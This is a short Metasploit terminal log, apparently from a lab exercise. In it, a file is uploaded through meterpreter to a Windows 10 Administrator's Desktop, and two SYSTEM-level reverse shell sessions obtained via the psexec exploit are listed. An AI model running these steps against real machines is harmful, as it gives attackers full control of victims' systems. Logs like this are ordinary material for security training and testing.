 meterpreter > upload ~/malicious.test.file C:\\users\\Administrator\\Desktop
[*] uploading  : /home/kaliadmin/malicious.test.file → C:\users\Administrator\Desktop
[*] uploaded   : /home/kaliadmin/malicious.test.file → C:\users\Administrator\Desktop\malicious.test.file
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id  Name  Type                     Information                    Connection
--  ----  ----                     -----------                    ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WINDOWS10  192.168.1.106:4444 → 192.168.1.247:60404  (192.168.1.247)
3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WINDOWS10  192.168.1.106:4444 → 192.168.1.247:60412  (192.168.1.247)
msf6 exploit(windows/smb/psexec) >